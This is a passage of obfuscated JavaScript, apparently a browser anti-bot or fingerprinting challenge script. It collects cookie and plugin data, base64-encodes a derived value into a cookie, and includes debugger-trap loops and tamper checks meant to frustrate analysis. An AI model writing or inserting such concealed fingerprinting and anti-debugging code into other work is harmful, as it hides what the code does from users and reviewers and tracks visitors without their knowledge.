_0x675c09+_0x4857aa;},'\x63\x43\x6d':function _0x42c402(_0x2aaa5a,_0x385ec7){return _0x2aaa5a<_0x385ec7;},'\x70\x6b\x57':function _0x6d86fb(_0x4845d5,_0x283e00){return _0x4845d5<_0x283e00;},'\x51\x61\x70':function _0x215ffd(_0x19d13c,_0x7fbee7){return _0x19d13c==_0x7fbee7;},'\x4b\x6f\x7a':function _0x25b63a(_0x3d89f0,_0x1b4026){return _0x3d89f0==_0x1b4026;},'\x6e\x6d\x66':function _0x42e0ca(_0x10e236,_0x195fe6){return _0x10e236(_0x195fe6);},'\x66\x63\x71':function _0x95e278(_0x33e4d5,_0x3a074d){return _0x33e4d5===_0x3a074d;},'\x74\x58\x66':function _0x4bea8d(_0xc056a6,_0x747bf7){return _0xc056a6(_0x747bf7);},'\x55\x6f\x56':function _0x3c9b45(_0x2339ba,_0x32fd61){return _0x2339ba+_0x32fd61;},'\x70\x72\x53':function _0x13c117(_0x9e55e4,_0x12f65b){return _0x9e55e4(_0x12f65b);},'\x6e\x78\x54':function _0x4f07f3(_0x2d4cd1){return _0x2d4cd1();},'\x72\x64\x79':function _0x43c494(_0x35cd1f,_0x2d41af){return _0x35cd1f==_0x2d41af;},'\x68\x42\x66':function _0x31c297(_0x25d25b,_0x3ad19a){return _0x25d25b==_0x3ad19a;},'\x6f\x78\x5a':function _0xffe7a6(_0x5c9d7c,_0x53b960){return _0x5c9d7c==_0x53b960;},'\x5a\x58\x4e':function _0x220856(_0x203843,_0x4abf64){return _0x203843(_0x4abf64);},'\x4b\x79\x67':function _0x22ddc6(_0x1b49d8,_0x15aeb6){return _0x1b49d8!==_0x15aeb6;},'\x59\x44\x42':function _0x3c6a03(_0x75186f,_0x6cf654){return _0x75186f==_0x6cf654;},'\x78\x47\x46':function _0x37db43(_0x595d16,_0x96a358){return _0x595d16!==_0x96a358;},'\x58\x47\x6e':function _0x5106b0(_0x5f0342,_0x5955ad){return _0x5f0342(_0x5955ad);},'\x79\x5a\x68':function _0x52e843(_0x5a9b9d,_0x522467){return _0x5a9b9d+_0x522467;},'\x4b\x57\x50':function _0x235c91(_0x2df36e,_0x148d9b){return _0x2df36e+_0x148d9b;},'\x55\x4d\x4b':function _0x466660(_0x3cbc7e,_0x5b3c67){return _0x3cbc7e+_0x5b3c67;},'\x78\x56\x6e':function _0x531f55(_0x301580){return _0x301580();},'\x49\x6a\x79':function _0x48620f(_0x4f6d6b,_0x474985){return _0x4f6d6b(_0x474985);},'\x67\x62\x77':function _0x4947d3(_0x31c68b,_0x591194){return _0x31c68b(_0x591194);}};var _0x47eb23=this[_0x8c67('0x0', '\x7a\x70\x4e\x42')];var _0x412f93=_0x47eb23[_0x8c67('0x1', '\x6b\x29\x28\x6a')];var _0x3fdbb9='';var _0x3b567d='';if(_0x373a38[_0x8c67('0x2', '\x4a\x43\x7a\x58')](typeof _0x47eb23[_0x8c67('0x3', '\x6e\x26\x23\x32')],_0x8c67('0x4', '\x59\x33\x5d\x6d'))){_0x3fdbb9=_0x47eb23[_0x8c67('0x5', '\x29\x47\x24\x7a')];_0x3b567d=_0x3fdbb9[_0x8c67('0x6', '\x29\x24\x69\x32')];}var _0x383889=_0x47eb23[_0x8c67('0x7', '\x69\x6d\x66\x5b')];var _0x2abf3c=_0x47eb23[_0x8c67('0x8', '\x6e\x26\x23\x32')];var _0x3c28f7=new _0x47eb23[_0x8c67('0x9', '\x63\x67\x5d\x62')]()[_0x8c67('0xa', '\x79\x52\x68\x6f')]();var _0x1129de='';function _0x431c72(_0x4254e5){var _0x5c28e5={'\x56\x61\x49':function _0x2d46c1(_0x2bdd3e,_0xc096cf){return _0x2bdd3e<_0xc096cf;},'\x4f\x73\x67':function _0x1a2170(_0x9359c,_0x12a184){return _0x9359c&_0x12a184;},'\x51\x56\x44':function _0x1fd579(_0x151971,_0x5ec088){return _0x151971<<_0x5ec088;},'\x47\x43\x4e':function _0x3c3a5a(_0x209e5e,_0x4d9d28){return _0x209e5e&_0x4d9d28;},'\x62\x47\x65':function _0x30d14f(_0x40a848,_0x24357d){return _0x40a848>>_0x24357d;},'\x4a\x42\x68':function _0x31b9eb(_0x4057e1,_0x365c56){return _0x4057e1|_0x365c56;},'\x45\x55\x42':function _0x49c3aa(_0x1baff1,_0x23035c){return _0x1baff1>>_0x23035c;},'\x50\x59\x71':function _0x1ab541(_0x1cacaf,_0x8d631d){return _0x1cacaf==_0x8d631d;},'\x54\x64\x4b':function _0xbcf0e5(_0x1e28fd,_0x36ec7a){return _0x1e28fd<<_0x36ec7a;},'\x6e\x4f\x4d':function _0x596048(_0x573f29,_0x26be1a){return _0x573f29<<_0x26be1a;},'\x49\x41\x6e':function _0x3f95b2(_0x43e6d9,_0x201e10){return _0x43e6d9&_0x201e10;},'\x41\x50\x58':function _0x4e9b5f(_0x1f5a2f,_0x43f5dd){return _0x1f5a2f>>_0x43f5dd;},'\x6d\x61\x64':function _0xf8a2ef(_0x348f27,_0x4717e5){return _0x348f27&_0x4717e5;}};var _0x17c11f=_0x8c67('0xb', '\x79\x52\x68\x6f')[_0x8c67('0xc', '\x40\x75\x73\x4f')]('\x7c'),_0x147289=0x0;while(!![]){switch(_0x17c11f[_0x147289++]){case'\x30':var _0x3b2799,_0x2cb583,_0x362b3d;continue;case'\x31':_0x362b3d=_0x4254e5[_0x8c67('0xd', '\x29\x47\x24\x7a')];continue;case'\x32':_0x3b2799='';continue;case'\x33':var _0x3232dc=_0x8c67('0xe', '\x4a\x4f\x64\x23');continue;case'\x34':while(_0x5c28e5[_0x8c67('0xf', '\x59\x33\x5d\x6d')](_0x2cb583,_0x362b3d)){var _0x54b732=_0x8c67('0x10', '\x29\x6f\x68\x67')[_0x8c67('0x11', '\x6b\x29\x28\x6a')]('\x7c'),_0x3bb94c=0x0;while(!![]){switch(_0x54b732[_0x3bb94c++]){case'\x30':_0x4ac744=_0x4254e5[_0x8c67('0x12', '\x28\x69\x41\x21')](_0x2cb583++);continue;case'\x31':_0x5dc4df=_0x4254e5[_0x8c67('0x13', '\x5b\x61\x69\x70')](_0x2cb583++);continue;case'\x32':_0x3b2799+=_0x3232dc[_0x8c67('0x14', '\x7a\x70\x4e\x42')](_0x4ac744&0x3f);continue;case'\x33':_0xb1f18=_0x5c28e5[_0x8c67('0x15', '\x37\x59\x4f\x63')](_0x4254e5[_0x8c67('0x16', '\x63\x78\x39\x24')](_0x2cb583++),0xff);continue;case'\x34':_0x3b2799+=_0x3232dc[_0x8c67('0x17', '\x29\x6f\x68\x67')](_0x5c28e5[_0x8c67('0x18', '\x36\x59\x6b\x37')](_0x5c28e5[_0x8c67('0x19', '\x42\x28\x79\x29')](_0xb1f18,0x3),0x4)|_0x5c28e5[_0x8c67('0x1a', '\x59\x33\x5d\x6d')](_0x5dc4df&0xf0,0x4));continue;case'\x35':_0x3b2799+=_0x3232dc[_0x8c67('0x1b', '\x65\x4c\x37\x66')](_0x5c28e5[_0x8c67('0x1c', '\x36\x51\x61\x5b')](_0xb1f18,0x2));continue;case'\x36':_0x3b2799+=_0x3232dc[_0x8c67('0x1d', '\x6b\x26\x25\x79')](_0x5c28e5[_0x8c67('0x1e', '\x43\x62\x68\x24')](_0x5c28e5[_0x8c67('0x1f', '\x4f\x28\x57\x35')](_0x5c28e5[_0x8c67('0x20', '\x39\x78\x40\x78')](_0x5dc4df,0xf),0x2),_0x5c28e5[_0x8c67('0x21', '\x50\x77\x4a\x6f')](_0x5c28e5[_0x8c67('0x22', '\x4c\x4f\x67\x52')](_0x4ac744,0xc0),0x6)));continue;case'\x37':if(_0x5c28e5[_0x8c67('0x23', '\x63\x79\x6a\x32')](_0x2cb583,_0x362b3d)){_0x3b2799+=_0x3232dc[_0x8c67('0x24', '\x5b\x46\x5e\x67')](_0x5c28e5[_0x8c67('0x25', '\x4c\x4f\x67\x52')](_0xb1f18,0x2));_0x3b2799+=_0x3232dc[_0x8c67('0x26', '\x63\x79\x6a\x32')](_0x5c28e5[_0x8c67('0x27', '\x69\x6d\x66\x5b')](_0x5c28e5[_0x8c67('0x28', '\x4a\x43\x7a\x58')](_0xb1f18,0x3),0x4));_0x3b2799+='\x3d\x3d';break;}continue;case'\x38':if(_0x5c28e5[_0x8c67('0x23', '\x63\x79\x6a\x32')](_0x2cb583,_0x362b3d)){_0x3b2799+=_0x3232dc[_0x8c67('0x1d', '\x6b\x26\x25\x79')](_0x5c28e5[_0x8c67('0x29', '\x4e\x35\x4c\x49')](_0xb1f18,0x2));_0x3b2799+=_0x3232dc[_0x8c67('0x17', '\x29\x6f\x68\x67')](_0x5c28e5[_0x8c67('0x2a', '\x42\x28\x79\x29')](_0x5c28e5[_0x8c67('0x2b', '\x44\x4b\x37\x68')](_0xb1f18,0x3),0x4)|_0x5c28e5[_0x8c67('0x2c', '\x36\x51\x61\x5b')](_0x5c28e5[_0x8c67('0x2d', '\x28\x69\x41\x21')](_0x5dc4df,0xf0),0x4));_0x3b2799+=_0x3232dc[_0x8c67('0x2e', '\x59\x33\x5d\x6d')](_0x5c28e5[_0x8c67('0x2f', '\x55\x55\x5a\x6a')](_0x5c28e5[_0x8c67('0x30', '\x36\x59\x6b\x37')](_0x5dc4df,0xf),0x2));_0x3b2799+='\x3d';break;}continue;}break;}}continue;case'\x35':_0x2cb583=0x0;continue;case'\x36':var _0xb1f18,_0x5dc4df,_0x4ac744;continue;case'\x37':return _0x3b2799;continue;}break;}}function _0x2dd2fa(_0x2b5015){var _0xf67924=_0x575314(this,function(){var _0x128908=function(){return'\x64\x65\x76';},_0x5bc282=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5eee14=function(){var _0x219fcf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x219fcf['\x74\x65\x73\x74'](_0x128908['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c780f=function(){var _0x17dc32=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x17dc32['\x74\x65\x73\x74'](_0x5bc282['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x18eb19=function(_0x30603a){var _0x58bbd4=~-0x1>>0x1+0xff%0x0;if(_0x30603a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58bbd4)){_0x363b6b(_0x30603a);}};var _0x363b6b=function(_0x2da2e0){var _0x9cdf42=~-0x4>>0x1+0xff%0x0;if(_0x2da2e0['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9cdf42){_0x18eb19(_0x2da2e0);}};if(!_0x5eee14()){if(!_0x3c780f()){_0x18eb19('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x18eb19('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x18eb19('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xf67924();return function(_0x1b0446){_0x1129de+=_0x1b0446;return _0x2b5015(_0x1b0446);};}function _0x22933b(){var _0x487f39={'\x56\x47\x4b':function _0x24cfd2(_0x70e57,_0x5e198f){return _0x70e57<_0x5e198f;},'\x6d\x48\x59':function _0x2e3ef3(_0x136049,_0x1ee6c8){return _0x136049+_0x1ee6c8;},'\x68\x4e\x64':function _0x3dba08(_0x19acb4){return _0x19acb4();}};var _0x1f02d8=_0x8c67('0x31', '\x40\x75\x73\x4f')[_0x8c67('0x11', '\x6b\x29\x28\x6a')]('\x7c'),_0xae5f09=0x0;while(!![]){switch(_0x1f02d8[_0xae5f09++]){case'\x30':for(var _0x4713a8=0x0;_0x487f39[_0x8c67('0x32', '\x36\x51\x61\x5b')](_0x4713a8,_0x58c287[_0x8c67('0x33', '\x70\x39\x4d\x2a')]);_0x4713a8++){var _0x5f311f=_0x58c287[_0x4713a8][_0x8c67('0x34', '\x36\x59\x6b\x37')](0x0,_0x58c287[_0x4713a8][_0x8c67('0x35', '\x29\x47\x24\x7a')]('\x3d'));var _0x46a5a1=_0x58c287[_0x4713a8][_0x8c67('0x36', '\x40\x75\x73\x4f')](_0x487f39[_0x8c67('0x37', '\x6a\x29\x76\x42')](_0x58c287[_0x4713a8][_0x8c67('0x38', '\x69\x6d\x66\x5b')]('\x3d'),0x1),_0x58c287[_0x4713a8][_0x8c67('0x39', '\x28\x69\x41\x21')]);if(_0x304d53[_0x8c67('0x3a', '\x5b\x46\x5e\x67')](_0x5f311f)){_0x472e5c[_0x472e5c[_0x8c67('0x3b', '\x44\x4b\x37\x68')]]=_0x46a5a1;}}continue;case'\x31':_0x487f39[_0x8c67('0x3c', '\x6a\x29\x76\x42')](_0x4734da);continue;case'\x32':return _0x472e5c;continue;case'\x33':var _0x472e5c=new _0x47eb23[_0x8c67('0x3d', '\x44\x4b\x37\x68')]();continue;case'\x34':var _0x304d53=new _0x47eb23[_0x8c67('0x3e', '\x28\x42\x40\x68')](_0x8c67('0x3f', '\x70\x39\x4d\x2a'));continue;case'\x35':var _0x58c287=_0x412f93[_0x8c67('0x40', '\x55\x55\x5a\x6a')][_0x8c67('0x41', '\x29\x6f\x68\x67')]('\x3b');continue;}break;}}function _0x2dcdd5(_0x2b5f24){var _0x453964={'\x6f\x46\x56':function _0x9a3346(_0x348c85,_0x215845){return _0x348c85<_0x215845;},'\x59\x51\x64':function _0xe9f82e(_0x49d515,_0x15db02){return _0x49d515+_0x15db02;},'\x45\x6b\x4e':function _0x23b444(_0x2753a0,_0x215323){return _0x2753a0+_0x215323;},'\x43\x6b\x63':function _0x29ca08(_0xeecbe5){return _0xeecbe5();},'\x41\x44\x6c':function _0x5b7c09(_0x1310fd){return _0x1310fd();},'\x6e\x6b\x58':function _0x3f4541(_0x1aae2b,_0x2fcb19){return _0x1aae2b(_0x2fcb19);},'\x57\x7a\x77':function _0x3793c6(_0x28457b,_0x173bbf,_0x3dba2f,_0xfd3047){return _0x28457b(_0x173bbf,_0x3dba2f,_0xfd3047);},'\x61\x4c\x47':function _0x1d671(_0x167386,_0x51240e){return _0x167386+_0x51240e;},'\x5a\x55\x70':function _0x5c563e(_0x3263eb,_0x51366b){return _0x3263eb+_0x51366b;},'\x71\x45\x62':function _0x5ac72f(_0x256570,_0x4e802c){return _0x256570+_0x4e802c;},'\x44\x6b\x54':function _0xf5ce3c(_0x4f56c5,_0x53c419){return _0x4f56c5+_0x53c419;},'\x77\x78\x56':function _0x3576d7(_0x594123,_0x40e03b){return _0x594123-_0x40e03b;},'\x65\x43\x69':function _0x17065e(_0xb6e473){return _0xb6e473();},'\x54\x7a\x4b':function _0x16fed8(_0x3cc0dd,_0x4b8f1c){return _0x3cc0dd<_0x4b8f1c;},'\x75\x51\x46':function _0x3e754b(_0x18c323,_0x546276){return _0x18c323+_0x546276;}};var _0xf971af=_0x8c67('0x42', '\x42\x28\x79\x29')[_0x8c67('0x43', '\x51\x6b\x52\x46')]('\x7c'),_0x543e93=0x0;while(!![]){switch(_0xf971af[_0x543e93++]){case'\x30':var _0x3735bf=_0x6bbbe5[_0x8c67('0x44', '\x39\x78\x40\x78')]();continue;case'\x31':for(var _0x5ae4d6=0x0;_0x453964[_0x8c67('0x45', '\x6a\x6c\x4b\x7a')](_0x5ae4d6,_0x42cfd2[_0x8c67('0x46', '\x51\x6b\x52\x46')]);_0x5ae4d6++){_0x6bbbe5[_0x5ae4d6]=_0xdcddf8(_0x453964[_0x8c67('0x47', '\x42\x28\x79\x29')](_0x2b5f24,_0x42cfd2[_0x5ae4d6]));}continue;case'\x32':var _0x799973='\x20\xd6\xc2\x74\x20\x10\x0f\x90';var _0xdf5ac2=0x8;while(--_0xdf5ac2){_0x799973=_0x799973['\x73\x75\x62\x73\x74\x72'](0x1)+_0x799973[0x0];}var _0x164f21=_0x799973;var _0xcfb7fc=_0x799973['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xcfb7fc){_0x164f21=_0x164f21['\x73\x75\x62\x73\x74\x72'](0x1)+_0x164f21[0x0];}var _0x2441ac='\xbc\xfd\x87\x46\x05\x7a\xa4\x4a';var _0x9378e6=0x5;while(--_0x9378e6){_0x2441ac=_0x2441ac['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2441ac[0x0];}var _0x3263ba=_0x2441ac;var _0x2759a9=_0x2441ac['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x2759a9){_0x3263ba=_0x3263ba['\x73\x75\x62\x73\x74\x72'](0x1)+_0x3263ba[0x0];}var _0xe4ce55='\x4b\x20\x3a\xf4\x66\x5f\x80\xcf';var _0x89bd80=0x8;while(--_0x89bd80){_0xe4ce55=_0xe4ce55['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe4ce55[0x0];}var _0x564302=_0xe4ce55;var _0xd3193f=_0xe4ce55['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xd3193f){_0x564302=_0x564302['\x73\x75\x62\x73\x74\x72'](0x1)+_0x564302[0x0];}var _0x47a672=_0x8c67('0x49', _0x3263ba);continue;case'\x33':_0x453964[_0x8c67('0x4a', '\x43\x62\x68\x24')](_0x4734da);continue;case'\x34':var _0x5db7d2='';continue;case'\x35':_0x453964[_0x8c67('0x4b', '\x79\x6f\x24\x74')](_0x4734da);continue;case'\x36':_0xc678[_0x8c67('0x4c', '\x35\x25\x4a\x50')](_0x453964[_0x8c67('0x4d', '\x29\x6f\x68\x67')](btoa,_0x2b5f24));continue;case'\x37':var _0x5b92ab;continue;case'\x38':_0x453964[_0x8c67('0x4e', '\x29\x47\x24\x7a')](_0xa20c73,_0x8c67('0x4f', '\x4f\x28\x57\x35'),_0x5b92ab,0x14);continue;case'\x39':_0x5b92ab=btoa(_0x453964[_0x8c67('0x50', '\x28\x42\x40\x68')](_0x453964[_0x8c67('0x51', '\x42\x28\x79\x29')](_0x453964[_0x8c67('0x52', '\x4a\x43\x7a\x58')](_0x453964[_0x8c67('0x53', '\x35\x25\x4a\x50')](_0x8c67(_0x453964[_0x8c67('0x54', '\x79\x6f\x24\x74')](_0xc678[_0x8c67('0x55', '\x6e\x26\x23\x32')],0x1),_0x47a672[_0x8c67('0x56', '\x5b\x46\x5e\x67')](0x0,0x5)),_0x8c67('0x57', '\x36\x51\x61\x5b')),_0x3735bf),_0x8c67('0x58', '\x40\x75\x73\x4f')),_0x5db7d2));continue;case'\x31\x30':var _0x42cfd2=_0x453964[_0x8c67('0x59', '\x65\x63\x55\x57')](_0x22933b);continue;case'\x31\x31':_0xc678[_0x8c67('0x5a', '\x6a\x6c\x4b\x7a')]();continue;case'\x31\x32':for(var _0x5ae4d6=0x0;_0x453964[_0x8c67('0x5b', '\x29\x6f\x68\x67')](_0x5ae4d6,_0x47a672[_0x8c67('0x5c', '\x56\x6f\x50\x6b')]);_0x5ae4d6++){_0x5db7d2+=_0x453964[_0x8c67('0x5d', '\x55\x55\x5a\x6a')](_0x47a672[_0x8c67('0x5e', '\x51\x6b\x52\x46')](_0x5ae4d6),_0x3735bf[_0x8c67('0x5f', '\x35\x25\x4a\x50')](_0x5ae4d6%_0x3735bf[_0x8c67('0x60', '\x59\x33\x5d\x6d')]))[_0x8c67('0x61', '\x63\x79\x6a\x32')](0x10);}continue;case'\x31\x33':var _0x6bbbe5=new _0x47eb23[_0x8c67('0x62', '\x73\x31\x79\x2a')](_0x42cfd2[_0x8c67('0x63', '\x65\x4c\x37\x66')]);continue;}break;}}function _0xdcddf8(_0x482568){var _0x10e483=0x0;for(var _0x51e9fe=0x0;_0x373a38[_0x8c67('0x64', '\x4a\x43\x7a\x58')](_0x51e9fe,_0x482568[_0x8c67('0x65', '\x69\x6d\x66\x5b')]);_0x51e9fe++){_0x10e483+=_0x482568[_0x8c67('0x66', '\x55\x55\x5a\x6a')](_0x51e9fe);}_0x4734da();return _0x10e483;}function _0xa20c73(_0x9e4e77,_0x2b4d11,_0x320c08){var _0xb78899='';if(_0x320c08){var _0x34a76f=new _0x47eb23[_0x8c67('0x67', '\x43\x62\x68\x24')]();_0x34a76f[_0x8c67('0x68', '\x43\x62\x68\x24')](_0x373a38[_0x8c67('0x69', '\x69\x6d\x66\x5b')](_0x34a76f[_0x8c67('0x6a', '\x59\x33\x5d\x6d')](),_0x373a38[_0x8c67('0x6b', '\x29\x47\x24\x7a')](_0x320c08,0x3e8)));var _0xb78899=_0x373a38[_0x8c67('0x6c', '\x4e\x35\x4c\x49')](_0x8c67('0x6d', '\x6f\x71\x4f\x4e'),_0x34a76f[_0x8c67('0x6e', '\x70\x39\x4d\x2a')]());}_0x412f93[_0x8c67('0x6f', '\x37\x59\x4f\x63')]=_0x373a38[_0x8c67('0x70', '\x39\x78\x40\x78')](_0x373a38[_0x8c67('0x71', '\x5b\x63\x59\x62')](_0x373a38[_0x8c67('0x72', '\x65\x63\x55\x57')](_0x9e4e77,'\x3d'),_0x2b4d11)+_0xb78899,_0x8c67('0x73', '\x65\x63\x55\x57'));}function _0x9ee47a(){var _0x50ab8b={'\x63\x62\x6a':function _0x2739a1(_0x2b8e24,_0x528a41){return _0x2b8e24!==_0x528a41;},'\x54\x6f\x5a':function _0x458756(_0xabd3ae,_0x25f969){return _0xabd3ae+_0x25f969;},'\x70\x48\x6c':function _0x5bec23(_0x48b5d6,_0x53e15d){return _0x373a38[_0x8c67('0x74', '\x42\x28\x79\x29')](_0x48b5d6,_0x53e15d);},'\x70\x62\x48':function _0x5081e2(_0x555b18,_0x1c8a9d){return _0x373a38[_0x8c67('0x75', '\x75\x67\x75\x74')](_0x555b18,_0x1c8a9d);},'\x45\x56\x54':function _0x3d068f(_0x4d996c,_0x24036c){return _0x373a38[_0x8c67('0x76', '\x63\x78\x39\x24')](_0x4d996c,_0x24036c);}};function _0x37a97b(_0x19650b){if(_0x50ab8b[_0x8c67('0x77', '\x7a\x4f\x57\x35')](_0x50ab8b[_0x8c67('0x78', '\x5a\x6e\x25\x73')]('',_0x50ab8b[_0x8c67('0x79', '\x75\x67\x75\x74')](_0x19650b,_0x19650b))[_0x8c67('0x7a', '\x50\x77\x4a\x6f')],0x1)||_0x50ab8b[_0x8c67('0x7b', '\x7a\x70\x4e\x42')](_0x19650b,0x14)===0x0){(function(){}[_0x8c67('0x7c', '\x4a\x43\x7a\x58')](_0x8c67('0x7d', '\x56\x6f\x50\x6b'))());}else{(function(){}[_0x8c67('0x7e', '\x63\x67\x5d\x62')](_0x8c67('0x7f', '\x7a\x70\x4e\x42'))());}return _0x50ab8b[_0x8c67('0x80', '\x4a\x4f\x64\x23')](_0x37a97b,++_0x19650b);}try{return _0x373a38[_0x8c67('0x81', '\x28\x69\x41\x21')](_0x37a97b,0x0);}catch(_0x8acf3d){}};function _0x4734da(){if(_0x373a38[_0x8c67('0x82', '\x28\x69\x41\x21')](_0x373a38[_0x8c67('0x83', '\x5b\x63\x59\x62')](new _0x47eb23[_0x8c67('0x84', '\x29\x47\x24\x7a')]()[_0x8c67('0x85', '\x6b\x52\x66\x49')](),_0x3c28f7),0x1f4)){_0x373a38[_0x8c67('0x86', '\x29\x47\x24\x7a')](_0x9ee47a);}}function _0x868c80(_0x148ed1){var _0xdc375='';var _0x1b2a72=_0x8c67('0x87', '\x44\x4b\x37\x68');var _0x4b2651='';var _0x4f44b2='';for(var _0x4fe317=0x0;_0x373a38[_0x8c67('0x88', '\x7a\x70\x4e\x42')](_0x4fe317,0x6);_0x4fe317++){_0x4b2651+=_0x1b2a72[_0x4fe317];}for(var _0x4ee02b=0x6;_0x373a38[_0x8c67('0x89', '\x6b\x52\x66\x49')](_0x4ee02b,_0x1b2a72[_0x8c67('0x8a', '\x4a\x43\x7a\x58')]);_0x4ee02b++){_0x4f44b2+=_0x1b2a72[_0x4ee02b];}var _0x4b7ee3=new Array();for(var _0x1e58f7=0x0;_0x373a38[_0x8c67('0x8b', '\x6a\x29\x76\x42')](_0x1e58f7,_0x148ed1[_0x8c67('0x8c', '\x6b\x26\x25\x79')]);_0x1e58f7++){var _0x5b8a53=_0x148ed1[_0x1e58f7][0x0];var _0x223046=_0x148ed1[_0x1e58f7][0x2];switch(_0x148ed1[_0x1e58f7][0x1]){case _0x8c67('0x8d', '\x70\x39\x4d\x2a'):try{if(_0x373a38[_0x8c67('0x8e', '\x73\x31\x79\x2a')](typeof _0x373a38[_0x8c67('0x8f', '\x28\x42\x40\x68')](_0x223046),_0x8c67('0x90', '\x6b\x26\x25\x79'))){_0x4b7ee3[_0x4b7ee3[_0x8c67('0x91', '\x51\x55\x37\x59')]]=_0x373a38[_0x8c67('0x92', '\x6f\x71\x4f\x4e')](_0x2abf3c,_0x373a38[_0x8c67('0x93', '\x73\x31\x79\x2a')](_0x5b8a53,_0x8c67('0x94', '\x29\x6f\x68\x67')));}else{_0x4b7ee3[_0x4b7ee3[_0x8c67('0x95', '\x4a\x4f\x64\x23')]]=_0x373a38[_0x8c67('0x96', '\x50\x77\x4a\x6f')](_0x2abf3c,_0x373a38[_0x8c67('0x97', '\x51\x55\x37\x59')](_0x5b8a53,_0x8c67('0x98', '\x43\x62\x68\x24')));}}catch(_0x2e2e20){_0x4b7ee3[_0x4b7ee3[_0x8c67('0x99', '\x79\x6f\x24\x74')]]=_0x2abf3c(_0x373a38[_0x8c67('0x9a', '\x7a\x70\x4e\x42')](_0x5b8a53,_0x8c67('0x9b', '\x69\x6d\x66\x5b')));}break;case _0x8c67('0x9c', '\x51\x55\x37\x59'):try{try{_0xdc375=_0x373a38[_0x8c67('0x9d', '\x51\x6b\x52\x46')](_0x223046);if(_0x373a38[_0x8c67('0x9e', '\x65\x4c\x37\x66')](typeof _0xdc375,_0x8c67('0x4', '\x59\x33\x5d\x6d'))){_0x4b7ee3[_0x4b7ee3[_0x8c67('0x9f', '\x29\x6f\x68\x67')]]=_0x373a38[_0x8c67('0xa0', '\x35\x25\x4a\x50')](_0x2abf3c,_0x373a38[_0x8c67('0xa1', '\x42\x28\x79\x29')](_0x5b8a53,_0x8c67('0xa2', '\x37\x59\x4f\x63')));}else if(_0x373a38[_0x8c67('0x9e', '\x65\x4c\x37\x66')](_0xdc375,null)){_0x4b7ee3[_0x4b7ee3[_0x8c67('0xa3', '\x36\x59\x6b\x37')]]=_0x373a38[_0x8c67('0xa4', '\x36\x59\x6b\x37')](_0x2abf3c,_0x373a38[_0x8c67('0xa5', '\x75\x67\x75\x74')](_0x5b8a53,_0x8c67('0xa6', '\x59\x33\x5d\x6d')));}else{_0x4b7ee3[_0x4b7ee3[_0x8c67('0xa7', '\x7a\x70\x4e\x42')]]=_0x373a38[_0x8c67('0xa8', '\x36\x59\x6b\x37')](_0x2abf3c,_0x373a38[_0x8c67('0xa9', '\x79\x52\x68\x6f')](_0x373a38[_0x8c67('0xaa', '\x35\x25\x4a\x50')](_0x5b8a53,'\x3d'),_0xdc375[_0x8c67('0xab', '\x63\x78\x39\x24')]()));}}catch(_0x52417e){_0x4b7ee3[_0x4b7ee3[_0x8c67('0x95', '\x4a\x4f\x64\x23')]]=_0x373a38[_0x8c67('0xac', '\x37\x59\x4f\x63')](_0x2abf3c,_0x373a38[_0x8c67('0xad', '\x6a\x29\x76\x42')](_0x5b8a53,_0x8c67('0xae', '\x7a\x70\x4e\x42')));break;}break;}catch(_0x14a533){_0x4b7ee3[_0x4b7ee3[_0x8c67('0x8a', '\x4a\x43\x7a\x58')]]=_0x2abf3c(_0x373a38[_0x8c67('0xaf', '\x40\x61\x6f\x45')](_0x373a38[_0x8c67('0xb0', '\x36\x59\x6b\x37')](_0x5b8a53,'\x3d'),_0x14a533));}break;case _0x8c67('0xb1', '\x40\x75\x73\x4f'):try{var _0x4083ba=_0x8c67('0xb2', '\x4e\x35\x4c\x49')[_0x8c67('0xb3', '\x4e\x35\x4c\x49')]('\x7c'),_0x26a074=0x0;while(!![]){switch(_0x4083ba[_0x26a074++]){case'\x30':try{_0x5c168b=_0x420a66[_0x8c67('0xb4', '\x6a\x29\x76\x42')]('\x69');}catch(_0x5a6622){_0x4b7ee3[_0x4b7ee3[_0x8c67('0xb5', '\x4c\x4f\x67\x52')]]=_0x373a38[_0x8c67('0xac', '\x37\x59\x4f\x63')](_0x2abf3c,_0x8c67('0xb6', '\x6a\x29\x76\x42'));break;}continue;case'\x31':for(var _0x5c168b=0x0;_0x373a38[_0x8c67('0xb7', '\x63\x79\x6a\x32')](_0x5c168b,_0x383889[_0x8c67('0xb8', '\x29\x6f\x68\x67')][_0x8c67('0xb5', '\x4c\x4f\x67\x52')]);_0x5c168b++){var _0x23babc=_0x8c67('0xb9', '\x7a\x70\x4e\x42')[_0x8c67('0xba', '\x6a\x6c\x4b\x7a')]('\x7c'),_0x4d0d35=0x0;while(!![]){switch(_0x23babc[_0x4d0d35++]){case'\x30':var _0x2fc869=_0x383889[_0x8c67('0xbb', '\x28\x69\x41\x21')][_0x5c168b][_0x8c67('0xbc', '\x63\x79\x6a\x32')];continue;case'\x31':var _0x2a422c=_0x8c67('0xbd', '\x4a\x4f\x64\x23');continue;case'\x32':if(_0x373a38[_0x8c67('0xbe', '\x65\x63\x55\x57')](_0x420a66[_0x8c67('0xbf', '\x5a\x6e\x25\x73')](_0x2a422c),0x0)){_0x420a66[_0x8c67('0xc0', '\x44\x4b\x37\x68')](_0x2a422c);}continue;case'\x33':if(typeof _0x2fc869===_0x8c67('0xc1', '\x75\x67\x75\x74')){_0x2a422c=_0x8c67('0xc2', '\x5a\x6e\x25\x73');}else if(_0x373a38[_0x8c67('0xc3', '\x63\x67\x5d\x62')](_0x2fc869[_0x8c67('0xc4', '\x5b\x63\x59\x62')]('\x2e')[_0x8c67('0x60', 